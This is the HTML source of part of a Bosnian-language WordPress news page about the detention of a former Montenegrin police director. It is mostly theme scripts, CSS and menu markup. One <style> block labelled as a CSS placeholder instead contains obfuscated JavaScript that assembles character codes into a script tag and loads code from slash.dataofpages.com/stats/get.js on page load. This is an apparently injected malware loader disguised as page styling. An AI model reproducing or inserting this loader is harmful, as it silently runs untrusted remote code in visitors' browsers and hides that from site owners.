            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="af3c55bc41";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/balkan/",
                    "name": "Balkan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/balkan/crna-gora/",
                    "name": "Crna Gora"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/",
                    "name": "Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-288722 single-format-standard td-standard-pack odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
